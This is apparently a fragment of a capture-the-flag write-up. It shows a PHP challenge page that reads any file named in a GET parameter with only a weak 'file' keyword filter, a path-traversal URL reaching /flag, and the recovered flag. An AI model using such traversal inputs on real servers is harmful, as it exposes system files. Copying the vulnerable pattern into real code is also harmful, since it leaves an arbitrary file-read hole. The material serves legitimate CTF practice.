 不安全 node5.anna.nssctf.cn:25328/ha1x1ux1u.php?file=../../../../../../..//flag
<?php
highlight_file(__FILE__);
error_reporting(0);
$file = $_GET["file"];
if (stristr($file, "file")){
die("你败了.");
}
//flag in /flag
echo file_get_contents($file); NSSCTF{d3541fc8-35a1-48c3-8f06-5dce98e6ff32}